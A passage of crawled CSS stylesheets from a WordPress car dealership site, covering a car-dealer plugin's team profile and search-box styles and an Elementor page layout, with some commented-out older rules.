    padding: 5px;
}

.pager-active {
    padding: 8px;
    background: #3A7245;
}

@media only screen and (max-width: 800px) {
    .input-box {
        font-size: 60%;
    }

    #container2 {
        font-size: 10px !important;
    }

    .featuredList {
        font-family: arial;
        font-size: 10pt;
    }

    .featuredTitle {
        font-size: 12px;
    }

    .CarDealer_container>div {
        max-width: 100%;
        display: block;
        padding: 0px;
        margin: 0px;
    }

    .CarDealer_caption_img17 {
        max-width: 210px;
    }

    .multiInfoRight17 {
        /*  font-size: 12px; */
    }

    .multiTitle17 {
        /* font-size: 16px; */
        margin-top: 20px;
        width: 100%;
        margin: 0 auto;
        text-align: center;
    }

    .CarDealer_gallery_17 {
        /* max-width: 200px; */
        float: none;
        border-bottom: 0px;
    }

    .CarDealer__container_17 a {
        text-decoration: none !important;
    }

    .multiBasicRow {
        font-size: 12px;
        padding: 10px;
    }

    .multi-detail-year {
        clear: both;
        float: none;
        margin-top: -40px;
        font-size: 12pt;
        color: #808080;
        /* margin-bottom: 13px; */
        padding: 10px;
        /* 	text-rendering: optimizeLegibility; */
    }

    .multi-price-single {
        float: none;
        margin-top: -25px;
        font-size: 14pt;
        color: #808080;
        margin-bottom: 13px;
        padding: 10px;
        /* text-rendering: optimizeLegibility;  */
    }

    .multi-detail-location {
        float: none;
        margin-top: -25px;
        font-size: 12pt;
        color: #808080;
        margin-bottom: 13px;
        padding: 10px;
    }

    .multi-detail-title {
        float: none;
        font-size: 14pt;
        color: #6e6e71;
        border-bottom: 0px solid #E8E8E8;
        padding: 10px;
    }
}

@media only screen and (max-width: 500px) {
    .featuredList {
        font-family: arial;
        font-size: 10pt;
    }

    .multiDetail {
        font-size: 12px;
    }

    .multiPrice {
        margin-top: 0px;
        font-size: 16px;
        float: left;
    }

    .multiBasicRow {
        font-size: 14px;
        padding: 10px;
        width: 100%;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.carbaseiq.com/wp-content/plugins/cardealer/includes/team/team-custom.css?ver=6.9
body_size: 919
content:
/* 
.cardealer_phone_team
{
  font-size: 10pt;
  margin: 0px;
  color: white;
  padding: 10px;
  text-align:  left;
  margin-top: -10px;
}
.cardealer_skype_team
{
  font-size: 10pt;
  margin: 0px;
  color: white;
  padding: 10px;
  text-align:  left;
    margin-top: -10px;
}
.cardealer_email_team
{
  font-size: 10pt;
  margin-top: -10px;
  margin-bottom: 0px;
  color: white;
  padding: 10px;
  text-align:  left;
}
.cardealer_wrapteam
{
  margin:  0px auto;
  text-align: center;
  border: 0px solid red;
  height: 100%;
  background: gray;
  text-align:  left;
  padding: 0px 10px 0px 10px;
  border: 0px solid red;
  border-radius: 7px;
  max-width: 100%;
}
.cardealer_wrapindividual
{
  text-align: center;
  border-top: 0px solid white;
  border-left: 0px solid white;
 
  background: gray;
  padding: 0px 0px 8px 0px;

  margin-top: 0px;
  padding-bottom:  10px;
  margin-bottom: 0px;
    margin:  10px auto;

  border-bottom:  0px solid red;
}
.reatestateimg-img_team {
 
border: 0px solid red;
width: 100%;
margin: 0px auto;
text-align: center;
margin-top: 0px;
}

.cardealer_iconswrap {
  height: 20px;
  border: 0px solid green;
}

.cardealer_iconsteam {
  margin-top: -0px;
  float: left;
  margin-left: 10px;
  margin-bottom: 0px;
  position: relative;
  border: 0px solid blue;
}

.cardealer_iconsteam a {
  color: white;
}

.cardealer_iconsteam a:hover {
  color: yellow;
}

.cardealer_team {
  width: 100%;
  margin: 0px auto;
  text-align: center;
  font-size: 12pt;
  color: #666666;
  background: #EDEDED;
  padding: 0px;

  border: 0px solid blue;
  margin-bottom: 20px;
  padding: 20px;
  height: auto;
}

.cardealer_fototeam {
  float: left;
  width: 35%;
  height: 100%;
  margin-right: 10px;
}

.cardealer_textoteam {
  margin: 0px auto;
  width: 65%;
  text-align: left;
  line-height: 14pt;
  margin-top: 60px;
}

.cardealer_nameteam {
  font-size: 14pt;
  margin-top: 0px;
  margin-bottom: 0px;
  color: white;
  padding: 10px;
}

.cardealer_descriptionteam {
  font-size: 10pt;
  margin-top: -20px;
  color: white;
  text-align: left;
  padding: 10px;
}

.cardealer_cardealer_team_function {
  font-size: 12pt;
  margin-top: -20px;
  margin-bottom: 20px;
  color: white;
  padding: 10px;
}

*/
.cardealer_wrapteam {
  margin: 0 auto;
  text-align: center;
  background: gray;
  border-radius: 7px;
  max-width: 100%;
  padding: 0;
  /*20px 10px;*/
  /* Mantido para dar espaço interno */
}

.cardealer_wrapindividual {
  text-align: center;
  /* background: gray; */
  /*
  margin: 10px auto;
  padding: 10px 0;
  */
  margin: 0;

  /* Remover margens externas */
  padding: 0;
  padding-top: 20px;
  /* Remover padding interno */

  /* Mantido para uniformidade */
  border-bottom: 0px solid white;
  /* Se não precisar do border, pode remover */
  max-width: 32%;
  min-height: 300px !important;
}

.reatestateimg-img_team {
  border-radius: 30%;
  /* Para imagens em formato de círculo */
  width: 50%;
  /* Ajuste a largura conforme necessário */
  max-width: 30%;
  /* Define um tamanho máximo para as imagens */
  height: auto;
  /* Mantém a proporção da imagem */
  margin: 0 auto;
  /* Centraliza a imagem */

}

.cardealer_nameteam {
  font-size: 16pt;
  /* Aumenta o tamanho da fonte para mais destaque */
  color: #fff;
  /* Cor branca para melhor visibilidade */
  margin: 10px 0;
  /* Margem para espaçamento vertical */
}

.cardealer_descriptionteam {
  font-size: 12pt;
  /* Mantido para boa legibilidade */
  color: #fff;
  /* Cor branca para melhor visibilidade */
  text-align: center;
  /* Centraliza a descrição */
  padding: 0 10px;
  /* Adiciona um pouco de padding lateral */
}

.cardealer_iconswrap {
  margin-top: 10px;
  /* Margem superior para espaçamento */
  text-align: center;
  /* Centraliza os ícones */
}

.cardealer_iconsteam {
  margin: 0 5px;
  /* Margem lateral para ícones */
  display: inline-block;
  /* Alinha os ícones horizontalmente */
}

.cardealer_phone_team,
.cardealer_skype_team,
.cardealer_email_team {
  font-size: 12pt;
  /* Tamanho da fonte para legibilidade */
  color: #fff;
  /* Cor branca para bom contraste */
  padding: 5px 0;
  /* Ajusta o padding para espaçamento uniforme */
  margin: 5px 0;
  /* Margem para espaçamento vertical */
}

--- FILE ---
content_type: text/css
request_url: https://www.carbaseiq.com/wp-content/plugins/cardealer/includes/search/style-search-box.css?ver=4.73
body_size: 2418
content:
.price-range-wrapper {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 5px;
    /* Ajuste o valor do gap conforme necessário */
    width: 100%;
}

.price-range-wrapper .cardealerlabelprice {
    white-space: nowrap;
    font-size: 1rem;
    text-align: center;
    margin: 0;
    /* Remove margens extras */
}

.price-range-wrapper #meta_price {
    flex-shrink: 0;
    width: auto;
    padding: 5px 5px;
    text-align: center;
    margin: 0;
    /* Remove margens extras */
}










/* ------------------------- */

.loading-spinner {
    width: 50px;
    height: 50px;
    border: 6px solid rgba(255, 255, 255, 0.3);
    border-top: 6px solid #333;
    /* Cor da borda superior */
    border-radius: 50%;
    animation: spin 1s linear infinite;

    position: absolute;
    top: 50%;
    /* Centraliza verticalmente */
    left: 50%;
    /* Centraliza horizontalmente */
    transform: translate(-50%, -50%);
    z-index: 10;
    display: none;
}

@keyframes spin {
    0% {
        transform: rotate(0deg);
    }

    100% {
        transform: rotate(360deg);
    }
}

.cardealer-select-box-meta,
.cardealer-select-box-meta-widget {
    font-size: 14px;
}


#slider-button-0,
#slider-button-1 {
    width: 1.3em !important;
    height: 1.3em !important;
    border-radius: 50%
}

.ui-slider .ui-slider-handle {
    width: 1.3em !important;
    height: 1.3em !important;
    border-radius: 50%;
    /* margin-top: 3px; */
    padding-left: 17px;
}

#slider-button-2,
#slider-button-3 {
    width: 1.0em !important;
    height: 1.0em !important;
    border-radius: 50%
}

.ui-slider-horizontal .ui-slider-range {

    max-height: 15px;

}


#cardealer-price-slider-label {

    font-size: 14px;

}

#cardealer-search-box-widget {

    /* background: yellow; */
    padding: 10px;
    /* padding-bottom: 20px; */
    padding-top: 20px;


}

.cardealer_container_buttons_search_widget {
    display: block;

}

.cardealer-select-box-meta-widget {

    float: right;
    width: 40%;
    /* font-size: small; */
}

/* Slider 2023 */

/*
.cardealer-search-box {
    background-color: #f7f3b7;
    border-width: 5px;
    border-color: #dba4a4;
    border-radius: 10px;
  }
  
  .cardealer-price-slider {
    margin: 5px;
  }
*/


.cardealer-search-box {
    /* background-color: #f8ef6e; */
    border-width: 1px solid;
    /* border-radius: 5px; */
}

/*
  .cardealer-price-slider {
    margin-top: 10px;
    padding:10px;
  }
  */





.cardealer_container_buttons_search {
    display: flex;
    justify-content: space-between !important;
    align-items: center;
    flex-wrap: wrap;
}


.searchItem {
    /* >>>>>>>>>>>>>>> flex-basis: calc(100% / 3); */
}


#slider-range .ui-slider-handle {

    /*  background-color:blue !important; */

}


.ui-state-default,
.ui-widget-content .ui-state-default,
.ui-widget-header .ui-state-default,
.ui-button {

    /*  background: ''; */

}


/*
.ui-state-default,
.ui-widget-content .ui-state-default,
.ui-widget-header .ui-state-default,
.ui-button,
html .ui-button.ui-state-disabled:active {

	border: 1px solid #1bd31b;
	background:  rgb(35, 199, 228) !important;
	font-weight: normal;
	color: #555555;
}
*/


.ui-state-default,
.ui-widget-content .ui-state-default {
    /*
FUNCIONA!
	border: 1px solid #1bd31b;
	background:  rgb(35, 199, 228) !important;
	font-weight: normal;
	color: #555555;
    */
}



/*  
.ui-slider-handle {

    background-color:blue !important;

}
.ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default, .ui-button, html .ui-button.ui-state-disabled:hover, html .ui-button.ui-state-disabled:active
.ui-slider-handle {

    background-color:blue !important;

}

.ui-slider .ui-slider-handle {
    background-color: red !important;
    border-color: red !important;
}

.ui-slider ,  .ui-slider-handle {
    background-color: red !important;
    border-color: red !important;
}

html .ui-button.ui-state-disabled:active {
	border: 1px solid #d3d3d3;
	background: #fa0606 url("images/ui-bg_glass_75_e6e6e6_1x400.png") 50% 50% repeat-x;
	font-weight: normal;
	color: #555555;
}
*/



/* Slider */

#cardealer_meta_price2 {
    /*
  margin-top: 25px;  
  margin-left: 10px;
  max-width: 100%;
  font-size: 12px;
  */
    max-height: 12px;

}

/* All block  */
.cardealer-price-slider2 {
    float: left;
    position: relative;
    clear: both;
    margin-top: 10px;
    /* padding: 3px; */
    padding-left: 17px;
    /* border-radius: 4px; */
    min-height: 66px;
    /*
   -moz-border-radius: 4px;
   -webkit-border-radius: 4px;
   */
    /* border: 1px; */
    padding-bottom: 0px;
    margin-bottom: 15px;
    /* background: white; */
    padding-right: 15px;
    width: 100%;
    /* margin-left: 6px; */
    margin-bottom: 15px;
    margin-right: 10px;




}

/* Label */
.cardealerlabelprice2 {
    /* float: left; */
    padding-left: 20%;
    max-width: 40%;
    max-height: 45px;
    margin-top: 0px;
    text-align: left;
    position: relative;
    width: 100%;
    font-size: 12px;
}

/* Row Price */
#meta_price2 {
    /* Min - Max */
    font-size: 12px;
    border: 0px;
    background: transparent;
    margin-top: 2px;
    vertical-align: top;
    max-width: 55%;
    /* float: left; */
    text-align: center;
    padding-left: 15px;
}

#cardealer_meta_price {
    /* margin-top: -25px;  */
    margin-left: 10px;
    margin-right: 17px;
    max-width: 100%;
}

.cardealer-submitBtnWrap {
    /* float: left; */
    margin-top: -10px;
    position: relative;
    clear: both;
    /* margin-bottom: 20px; */
}

#cardealer-submitBtn-widget {

    margin-bottom: 20px;
}


/* All block  */
.cardealer-price-slider {
    /* float: left; */
    position: relative;
    clear: both;
    margin-top: 15px;
    /* padding: 8px; */
    /* border-radius: 4px; */
    min-height: 70px;
    /*
   -moz-border-radius: 4px;
   -webkit-border-radius: 4px;
   */
    /* border: 1px solid gray; */
    /* padding-bottom: 0px; */
    /* margin-bottom: -15px; */
    min-width: 240px;
    /* padding: 0px 20px 10px 8px; */
    padding: 5px 20px 0px 18px
}

.cardealer-price-slider2 {
    padding-top: 5px;
    padding-bottom: 15px;
}

.cardealerlabelprice {
    /* float: left; */
    padding-left: 10%;
    padding-right: 20px;
    max-width: 220px;
    min-width: 90px;
    max-height: 45px;
    margin-top: 0px;
    /* text-align:left; */
    position: relative;
    width: 100%;
    font-size: 14px;
}

/* Row Price */
#meta_price {
    font-size: 14px;
    border: 0px;
    background: transparent;
    /* margin-top: -5px; */
    /* margin-left: 40px; */
    vertical-align: top;
    max-width: 145px;
    /* float: left; */
    /* padding-left: 5px; */
    max-height: 45px;
    text-align: center;
    padding-right: 25px;
}

#CarDealerp_oneline {
    min-height: 0px;
    max-height: 0px;
}

.sideTitle {
    /* color: white; */
    font-size: 16px;
    font-weight: 300;
    padding: 0px;
    position: relative;
    /* background-color: gray; */
    margin-top: 10px;
    margin-bottom: 0px;
    /* border-radius: 4px 4px 0px 0px; */
    height: 30px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.cardealer-search-cuore {
    width: 100%;
    margin: auto;
    text-align: center;
    margin-left: 0px;
    font-size: 18px;
    /* padding-bottom: 20px; */
    padding-left: 0px;
}

.cardealer-search-cuore-fields {
    margin: auto;
    text-align: center;
}

/*
.searchItem:after
{
	clear: both;
	display: block;
	content: "";
}
*/

.searchItem2:after {
    clear: both;
    display: block;
    content: "";
}

.searchItem {
    /* float: left; */
    /* padding-left: 0px;*/
    /* padding: 5px; */
    /* max-width: 120px ; */
    min-width: 90px;
    margin-top: 5px;

}

.searchItem2 {
    /* float: left; */
    padding-left: 0px;
    padding-right: 10px;
    max-width: 220px;
    min-width: 90px;
    max-height: 45px;
    margin-top: 20px;
}

.cardealer-search-span {
    font-weight: 200;
    padding: 0px;
    font-size: 140%;
    color: gray;
    background: #EBEAED;
    margin-bottom: 10px;
    padding: 2px;
    height: 40px;
}

.fix-check {
    width: 199px;
    /* float: left; */
    height: 36px;
    margin-right: 25px;
}

.cardealer-search-label {
    /* color: #666; */
    color: #7c7c7b;
    top: 9px;
    /*padding-right: 2px; */
    font-size: 14px;
    padding: 2px;
    background: white;
}

.cars-wrap:after {
    content: " ";
    display: block;
    clear: both;
}

.cardealer-search-box:after {
    clear: both;
    display: block;
    content: "";
}

.cardealer-search-box {
    width: 92%;
    /*
    min-height: 00px;
	border-top: 0px solid #CCCCCC;
	border-bottom: 0px solid #CCCCCC;
	margin-bottom: 10px;
	border: 1px solid #afabab;

    */

    padding: 20px;
    /* padding-bottom: 0px; */
    /* padding-bottom: 0px; */
    margin: 0px;
    margin-right: 0px;
    color: gray;
    max-width: 95%;
    text-align: center;
    font-size: 16px;
    /* margin-left: -5px; */
}

.input-box {
    padding: 3px;
    margin-bottom: 1px;
    font-size: 100%;
    height: 40px;
    /* border-radius: 4px; 
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
    */
    border: 1px solid #EBEBEB;
}

#cardealer-submitBtn:hover {
    opacity: .7;
}

.cardealer-search-box:hover .input-box:hover {
    opacity: .7;
}

.cardealer-search-box #cardealer-submit {
    border: none;
    border-radius: 0px;
    padding: 5px;
    float: right;
    cursor: pointer;
    height: 35px;
    margin-left: 20px;
    /*
	border-radius: 4px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
    */

    border: 0px solid #800000;
}

#cardealer-submitBtn {

    text-align: center;
    padding: 4px;

    height: 40px;
    /* width: 120px; */
    font-size: 16px;
    font-weight: bold;
    margin-left: 0px;
    margin-top: 30px;
    /* Background: gray; */
    /* margin-bottom:20px; */

}

.input-box,
.select-box-meta,
.select-box {
    padding: 2px;
    margin-bottom: 1px;
    max-width: 100px;
    height: 30px;
    font-size: 14px;
    height: 30px;
    /*
    	border-radius: 4px;
    	-moz-border-radius: 4px;
    	-webkit-border-radius: 4px;
        */

    border: 1px solid gray;
}

.select-box-meta {
    /* float: left; */
}

@media screen and (max-width: 1000px) {
    #cardealer-submitBtn {
        text-align: center;
        padding: 2px;
        padding-top: 0px;
        height: 35px;
        width: 100px;
        font-size: 14px;
        margin: auto;
        margin-top: 40px;
    }

    .input-box,
    .select-box-meta,
    .select-box {
        padding: 2px;
        margin-bottom: 1px;
        max-width: 80px;
        height: 30px;
        font-size: 95%;
    }

    .searchItem,
    .searchItem2 {
        /* font-size: 85%; */
    }

    .searchItem,
    .searchItem2 {
        /* padding-right: 5px; */
    }

    .cardealer-search-label {
        font-size: 12px;
    }
}

@media screen and (max-width: 800px) {
    #cardealer-submitBtn {
        text-align: center;
        padding: 1px;
        padding-top: 0px;
        height: 35px;
        max-width: 90px;
        font-size: 11px;
        margin-top: 40px;
    }

    .input-box,
    .select-box-meta,
    .select-box {
        padding: 2px;
        margin-bottom: 1px;
        max-width: 70px;
        height: 30px;
        font-size: 12px;
    }

    .searchItem,
    .searchItem2 {
        /* font-size: 85%; */
        /* float: left; */
        padding-bottom: 10px;
    }

    .searchItem,
    .searchItem2 {
        /* padding-right: 10px; */
    }

    .cardealer-search-box {
        margin-left: 20px;
    }
}

@media screen and (max-width: 700px) {

    .input-box,
    .select-box-meta,
    .select-box {
        padding: 2px;
        margin-bottom: 1px;
        max-width: 80px;
        height: 30px;
        font-size: 12px;
    }
}

@media screen and (max-width: 801px) {
    #cardealer-submitBtn {
        text-align: center;
        padding: 1px;
        padding-top: 0px;
        height: 30px;
        font-size: 12px;
        margin-top: 35px;
    }

    .input-box,
    .select-box-meta,
    .select-box {
        margin: 5px;
        font-size: 95%;
        float: right;
        width: 100px;
    }

    .cardealer-search-label {
        font-size: 14px;
    }

    .searchItem,
    .searchItem2 {
        font-size: 100%;
        min-width: 100%;
    }

    .cardealer-search-label {
        /* float: left; */
    }

    #meta_price {
        float: right;
        padding-right: 0px;
        text-align: right;
        width: 100%;
    }

    #cardealer_meta_price {
        margin-top: 60px;
    }

    .cardealer-price-slider {
        min-height: 100px;
    }

    #meta_price {
        margin-top: 0px;
    }
}

/*
.ui-slider .ui-slider-handle
{
  width: 1.0em ;
  height:  1.0em ;
  border-radius:  50%;
  margin-top: 3px;
  padding-left: 17px;
}
*/
@media screen and (max-width: 500px) {
    .cardealer-search-box {
        margin-left: -10px;
    }

    .cardealer-search-cuore {
        width: 50%;

    }
}

--- FILE ---
content_type: text/css
request_url: https://www.carbaseiq.com/wp-content/uploads/elementor/css/post-5261.css?ver=1744484895
body_size: 4246
content:
.elementor-5261 .elementor-element.elementor-element-22f2296 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5261 .elementor-element.elementor-element-22f2296 > .elementor-container{min-height:222px;}.elementor-5261 .elementor-element.elementor-element-22f2296 .elementor-background-slideshow__slide__image{background-size:cover;background-position:center center;}.elementor-5261 .elementor-element.elementor-element-22f2296:not(.elementor-widget),.elementor-5261 .elementor-element.elementor-element-22f2296{backdrop-filter:brightness( 1.7 ) contrast( 0 ) saturate( 1 ) blur( 7.2px ) hue-rotate( 39deg );-webkit-backdrop-filter:brightness( 1.7 ) contrast( 0 ) saturate( 1 ) blur( 7.2px ) hue-rotate( 39deg );}.elementor-5261 .elementor-element.elementor-element-22f2296, .elementor-5261 .elementor-element.elementor-element-22f2296 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-5261 .elementor-element.elementor-element-22f2296{transition:background 1.9s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-66px;padding:0px 0px 0px 0px;}.elementor-5261 .elementor-element.elementor-element-22f2296 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-5261 .elementor-element.elementor-element-5cb49e0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5261 .elementor-element.elementor-element-5cb49e0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5261 .elementor-element.elementor-element-5cb49e0.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-5261 .elementor-element.elementor-element-5cb49e0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5261 .elementor-element.elementor-element-5cb49e0 > .elementor-element-populated{padding:0px 0px 42px 0px;}.elementor-5261 .elementor-element.elementor-element-5cb49e0{z-index:0;}.elementor-5261 .elementor-element.elementor-element-520cac4 > .elementor-container{max-width:1334px;}.elementor-5261 .elementor-element.elementor-element-520cac4{margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-5261 .elementor-element.elementor-element-8e63227.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-5261 .elementor-element.elementor-element-8e63227.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-5261 .elementor-element.elementor-element-8e63227.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-5261 .elementor-element.elementor-element-8e63227 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5261 .elementor-element.elementor-element-b485cbd.elementor-widget-xpro-horizontal-menu{text-align:center;}.elementor-5261 .elementor-element.elementor-element-b485cbd .xpro-elementor-horizontal-navbar-nav{justify-content:center;}.elementor-5261 .elementor-element.elementor-element-b485cbd .xpro-elementor-horizontal-menu-style-fade .xpro-elementor-horizontal-navbar-nav > li:hover > a,
								.elementor-5261 .elementor-element.elementor-element-b485cbd [class*=xpro-elementor-horizontal-menu-style-underline] .xpro-elementor-horizontal-navbar-nav > li:hover > a,
								.elementor-5261 .elementor-element.elementor-element-b485cbd .xpro-elementor-horizontal-menu-style-crossOver .xpro-elementor-horizontal-navbar-nav > li:hover > a,
								.elementor-5261 .elementor-element.elementor-element-b485cbd .xpro-elementor-horizontal-menu-style-pushRight .xpro-elementor-horizontal-navbar-nav > li:hover > a,
								.elementor-5261 .elementor-element.elementor-element-b485cbd .xpro-elementor-horizontal-menu-style-focusLens .xpro-elementor-horizontal-navbar-nav > li:hover > a,
								.elementor-5261 .elementor-element.elementor-element-b485cbd .xpro-elementor-horizontal-menu-style-lineTopBottom .xpro-elementor-horizontal-navbar-nav > li:hover > a,
								.elementor-5261 .elementor-element.elementor-element-b485cbd [class*=xpro-elementor-horizontal-menu-style-sweepTo] .xpro-elementor-horizontal-navbar-nav > li > a:before{background-color:#FFFFFF00;}.elementor-5261 .elementor-element.elementor-element-b485cbd .xpro-elementor-horizontal-menu-style-fade .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a,
								.elementor-5261 .elementor-element.elementor-element-b485cbd [class*=xpro-elementor-horizontal-menu-style-underline] .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a,
								.elementor-5261 .elementor-element.elementor-element-b485cbd .xpro-elementor-horizontal-menu-style-crossOver .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a,
								.elementor-5261 .elementor-element.elementor-element-b485cbd .xpro-elementor-horizontal-menu-style-pushRight .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a,
								.elementor-5261 .elementor-element.elementor-element-b485cbd .xpro-elementor-horizontal-menu-style-focusLens .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a,
								.elementor-5261 .elementor-element.elementor-element-b485cbd .xpro-elementor-horizontal-menu-style-lineTopBottom .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a,
								.elementor-5261 .elementor-element.elementor-element-b485cbd [class*=xpro-elementor-horizontal-menu-style-sweepTo] .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a:before{background-color:#FFFFFF;}.elementor-5261 .elementor-element.elementor-element-b485cbd .xpro-elementor-horizontal-navbar .xpro-elementor-dropdown-menu > li > a,.elementor-5261 .elementor-element.elementor-element-b485cbd .xpro-elementor-horizontal-navbar-nav > li > .xpro-elementor-dropdown-menu:after{background-color:#FFFFFF;}.elementor-5261 .elementor-element.elementor-element-b485cbd{width:100%;max-width:100%;}.elementor-5261 .elementor-element.elementor-element-b485cbd > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-5261 .elementor-element.elementor-element-b485cbd.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-5261 .elementor-element.elementor-element-b485cbd .xpro-elementor-horizontal-navbar-nav > li > a{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:500;color:#080808;margin:0px 0px 0px 0px;}.elementor-5261 .elementor-element.elementor-element-b485cbd .xpro-elementor-horizontal-navbar-nav > li:hover > a{color:#DB2525;}.elementor-5261 .elementor-element.elementor-element-b485cbd .xpro-elementor-horizontal-menu-style-crossOver .xpro-elementor-horizontal-navbar-nav > li > a:before,
					 .elementor-5261 .elementor-element.elementor-element-b485cbd .xpro-elementor-horizontal-menu-style-pushRight .xpro-elementor-horizontal-navbar-nav > li > a:before,
					 .elementor-5261 .elementor-element.elementor-element-b485cbd .xpro-elementor-horizontal-menu-style-lineTopBottom .xpro-elementor-horizontal-navbar-nav > li > a::before,
					 .elementor-5261 .elementor-element.elementor-element-b485cbd .xpro-elementor-horizontal-menu-style-lineTopBottom .xpro-elementor-horizontal-navbar-nav > li > a::after,
					 .elementor-5261 .elementor-element.elementor-element-b485cbd [class*=xpro-elementor-horizontal-menu-style-underline] .xpro-elementor-horizontal-navbar-nav > li > a:before{background-color:#00000000;}.elementor-5261 .elementor-element.elementor-element-b485cbd .xpro-elementor-horizontal-menu-style-focusLens .xpro-elementor-horizontal-navbar-nav > li > a::before,
					 .elementor-5261 .elementor-element.elementor-element-b485cbd .xpro-elementor-horizontal-menu-style-focusLens .xpro-elementor-horizontal-navbar-nav > li > a::after{border-color:#00000000;}.elementor-5261 .elementor-element.elementor-element-b485cbd .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a{color:#FA0707;}.elementor-5261 .elementor-element.elementor-element-b485cbd .xpro-elementor-horizontal-menu-style-crossOver .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a:before,
					 .elementor-5261 .elementor-element.elementor-element-b485cbd .xpro-elementor-horizontal-menu-style-pushRight .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a:before,
					 .elementor-5261 .elementor-element.elementor-element-b485cbd .xpro-elementor-horizontal-menu-style-lineTopBottom .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a::before,
					 .elementor-5261 .elementor-element.elementor-element-b485cbd .xpro-elementor-horizontal-menu-style-lineTopBottom .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a::after,
					 .elementor-5261 .elementor-element.elementor-element-b485cbd [class*=xpro-elementor-horizontal-menu-style-underline] .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a:before{background-color:#FA070700;}.elementor-5261 .elementor-element.elementor-element-b485cbd .xpro-elementor-horizontal-menu-style-focusLens .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a::before,
					 .elementor-5261 .elementor-element.elementor-element-b485cbd .xpro-elementor-horizontal-menu-style-focusLens .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a::after{border-color:#FA070700;}.elementor-5261 .elementor-element.elementor-element-b485cbd .xpro-elementor-horizontal-navbar .xpro-elementor-dropdown-menu > li > a{font-family:"Lora", Sans-serif;color:#000000;}.elementor-5261 .elementor-element.elementor-element-b485cbd .xpro-elementor-horizontal-navbar .xpro-elementor-dropdown-menu{width:121px;box-shadow:0px -22px 23px -27px rgba(251.6, 2.734782608695664, 2.734782608695664, 0.99);}.elementor-5261 .elementor-element.elementor-element-b485cbd .xpro-elementor-horizontal-navbar .xpro-elementor-dropdown-menu > li:hover > a{color:#fa0707;}.elementor-5261 .elementor-element.elementor-element-b485cbd .xpro-elementor-horizontal-navbar .xpro-elementor-dropdown-menu > li:not(:nth-last-child(1)) > a{border-bottom-color:#FA000000;border-bottom-width:1px;}.elementor-5261 .elementor-element.elementor-element-b485cbd button.xpro-elementor-horizontal-menu-toggler{font-size:25px;height:40px;width:40px;}.elementor-5261 .elementor-element.elementor-element-b485cbd button.xpro-elementor-horizontal-menu-toggler > svg{width:25px;}.elementor-5261 .elementor-element.elementor-element-b485cbd button.xpro-elementor-horizontal-menu-close{font-size:20px;height:40px;width:40px;color:#000000;background-color:#FFFFFF;border-radius:50px 50px 50px 50px;}.elementor-5261 .elementor-element.elementor-element-b485cbd button.xpro-elementor-horizontal-menu-close > svg{width:20px;}.elementor-bc-flex-widget .elementor-5261 .elementor-element.elementor-element-97aa9d2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5261 .elementor-element.elementor-element-97aa9d2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5261 .elementor-element.elementor-element-97aa9d2.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-5261 .elementor-element.elementor-element-6260be49 .xpro-elementor-search-button{background-color:#FFFFFF;width:57px;border-radius:50px;border-style:solid;border-color:#FFFFFF;}.elementor-5261 .elementor-element.elementor-element-6260be49{width:var( --container-widget-width, 80.373% );max-width:80.373%;--container-widget-width:80.373%;--container-widget-flex-grow:0;align-self:center;}.elementor-5261 .elementor-element.elementor-element-6260be49 > .elementor-widget-container{padding:0px 25px 0px 0px;}.elementor-5261 .elementor-element.elementor-element-6260be49.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-5261 .elementor-element.elementor-element-6260be49 .xpro-elementor-search-wrapper{text-align:right;}.elementor-5261 .elementor-element.elementor-element-6260be49 .xpro-elementor-search-wrapper .xpro-elementor-search-input-group > input{font-family:"Poppins", Sans-serif;}.elementor-5261 .elementor-element.elementor-element-6260be49 .xpro-elementor-search-wrapper:not(.xpro-elementor-search-layout-3) .xpro-elementor-search-input-group > input,
